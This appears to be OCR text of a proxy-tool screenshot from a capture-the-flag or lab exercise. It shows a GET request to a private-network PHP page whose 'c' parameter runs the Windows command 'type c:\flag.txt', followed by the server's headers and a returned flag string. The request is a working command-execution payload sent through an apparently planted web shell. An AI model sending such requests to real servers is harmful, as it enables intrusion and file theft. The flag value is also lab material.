 Contents
Host Method URL Params
http://192.168.131.6 GET /0xlabs.php?c=type%20c:\flag.txt
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 00:34:46 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.3.20
X-Powered-By: PHP/5.3.20
Content-Length: 37
Connection: close
Content-Type: text/html
9d579427-d15a-4cbe-ba86-fa52a7fcf084